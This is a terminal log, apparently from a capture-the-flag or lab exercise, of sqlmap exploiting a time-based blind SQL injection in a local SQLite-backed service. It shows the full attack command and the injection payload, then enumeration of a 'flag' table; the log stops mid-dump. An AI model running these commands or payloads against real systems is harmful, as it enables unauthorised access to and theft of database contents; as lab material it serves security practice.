 [~/p/e/c/sqlmap-dev]  (master) ➤ ./sqlmap.py -u 'http://127.0.0.1:9001?sql=test' -p "sql" --dbms sqlite --technique=T --dump --level 5
--risk 3 --no-cast  --random-agent
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4.5.28#dev}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
 obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused
by this program
[*] starting @ 11:28:54 /2020-05-27/
[11:28:54] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.3) Gecko/20100401 Firefox/3
.6.3 GTB7.1' from file '/Users/ /experiments/cereal-logger/sqlmap-dev/data/txt/user-agents.txt'
[11:28:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sql (GET)
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: sql=test' AND 7949=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'muzc'='muzc
---
[11:28:55] [INFO] testing SQLite
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[11:29:06] [INFO] confirming SQLite
[11:29:06] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential dis
ruptions
[11:29:07] [INFO] actively fingerprinting SQLite
[11:29:09] [INFO] adjusting time delay to 2 seconds due to good response times
[11:29:09] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[11:29:09] [INFO] fetching tables for database: 'SQLite_masterdb'
[11:29:09] [INFO] fetching number of tables for database 'SQLite_masterdb'
[11:29:09] [INFO] resumed: 2
[11:29:09] [INFO] resumed: flag
[11:29:09] [INFO] resumed: log
[11:29:09] [INFO] retrieved: CREATE TABLE flag ( flag text
[11:31:02] [ERROR] invalid character detected. retrying..
[11:31:02] [WARNING] increasing time delay to 3 seconds
)
[11:31:08] [INFO] fetching entries for table 'flag' in database 'SQLite_masterdb'
[11:31:08] [INFO] fetching number of entries for table 'flag' in database 'SQLite_masterdb'
[11:31:08] [INFO] retrieved: 1